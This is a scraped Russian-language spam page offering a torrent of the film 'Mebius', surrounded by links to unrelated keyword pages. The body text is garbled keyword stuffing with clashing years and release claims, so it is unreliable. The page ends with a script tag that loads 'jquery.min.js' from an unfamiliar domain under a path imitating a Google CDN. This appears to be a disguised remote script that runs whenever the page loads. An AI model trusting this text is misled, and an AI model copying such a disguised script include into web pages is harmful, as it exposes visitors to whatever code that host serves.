

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kahhiemoo.vulcanosec.com/rn3mb-film-mebius-skachat-torrent.html
body_size: 2773
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Фильм мебиус скачать торрент - kahhiemoo.vulcanosec.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kahhiemoo.vulcanosec.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Фильм мебиус скачать торрент</h2>
                            </header>
                            <p>Если Вам удалось скачать бесплатно фильм Мебиус или не удалось это сделать, если Вы каким либо образом использовали данные файлы и Вам есть что сказать, пожалуйста, напишите Ваше мнение по поводу Мебиус, чтоб скачать. Мебиус через торрент: Прежде чем скачать Мебиус через торрент в хорошем качестве, полезно прочитать всю информацию о фильме. Рейтинг подскажет скачать фильм Мебиус 1996 торрент, или нет. Фильм "Мебиус", южнокорейского режиссера Ким Ки Дука, рассказывает о том, что каким бы ни был сильным человек телом, что может терпеть насилие, но долго терпеть он не может и не будет, если это. На нашем портале вы найдете торрент Мебиус для скачивания в хорошем качестве бесплатно. Представлены самые свежие торрент файлы на любой вкус. Также рекомендуем вам скачать фильм Мёбиус, чтобы посмотреть его после просмотра данного фильма. Из списка торрентов выберете более подходящий по размеру, качеству Скачать фильм Мебиус (1996) торрентом бесплатно в хорошем качестве hd 1080 станет доступным после выхода в кинотеатре, который запланирован на 17 октября 
Человек, который хотел жить по-своему / L'homme qui voulait vivre sa vie (2010) Скачать торрент Он ушел в воскресенье / Un beau dimanche (2013) Скачать торрент. Фильм Мёбиус / Möbius (2013) вы можете скачать бесплатно через торрент на torrentkino.net. Это все таки не порно,а эротический фильм так что сюжет обязан присутствовать. В целом я думаю на раз можно скачать, но лучше не стоит тратить своё время. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="rn3mb-skachat-knigu-pesni-siren.html">Скачать книгу песни сирен</a></li>
                                <li><a href="rn3mb-skachat-sokrovischa-piratov-iz-vk-na-android.html">Скачать сокровища пиратов из вк на андроид</a></li>
                                <li><a href="rn3mb-coccoc-browser-rus.html">Coccoc browser rus</a></li>
                                <li><a href="rn3mb-yamaha-ax-592-shema.html">Yamaha ax 592 схема</a></li>
                                <li><a href="rn3mb-poteshnaya-palata-zolotye-dni-skachat-minus.html">Потешная палата золотые дни скачать минус</a></li>
                                <li><a href="rn3mb-gost-na-kremovye-konditerskie-izdeliya.html">Гост на кремовые кондитерские изделия</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-delo-bylo-na-kubani-skachat-torrent.html">Дело было на кубани скачать торрент</a></li>
                                            <li><a href="rn3mb-skachat-pesni-mobilnye-blondinki.html">Скачать песни мобильные блондинки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-shema-stanka-dlya-hudozhestvennoy-kovki.html">Схема станка для художественной ковки</a></li>
                                            <li><a href="rn3mb-ramka-priroda-dlya-prezentacii.html">Рамка природа для презентации</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-gost-po-stali.html">Гост по стали</a></li>
                                            <li><a href="rn3mb-skachat-besplatno-shablony-dlya-prezentacii-o-sporte.html">Скачать бесплатно шаблоны для презентации о спорте</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="rn3mb-zayavlenie-na-attestaciyu-vospitateley-dou.html">Заявление на аттестацию воспитателей доу</a></li>
                                            <li><a href="rn3mb-akkordy-neznakomka.html">Аккорды незнакомка</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
